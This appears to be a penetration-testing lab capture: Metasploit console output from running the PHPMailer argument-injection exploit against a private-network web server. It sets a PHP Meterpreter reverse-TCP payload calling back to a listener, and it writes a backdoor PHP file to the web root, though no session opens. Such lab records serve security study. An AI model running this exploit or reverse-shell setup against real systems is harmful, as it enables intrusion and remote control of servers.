 ...]
RHOST 192.168.6.135 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www yes Path to the web root
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.6.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
msf exploit(multi/http/phpmailer_arg_injection) > run
[*] Started reverse TCP handler on 192.168.6.134:4444
[*] Writing the backdoor to /var/www/GgDFFL3l.php
[*] Sleeping before requesting the payload from: /GgDFFL3l.php
[*] Waiting for up to 100 seconds to trigger the payload
[!] This exploit may require manual cleanup of '/var/www/GgDFFL3l.php' on the target
[*] Exploit completed, but no session was created.
msf exploit(multi/http/phpmailer_arg_injection) >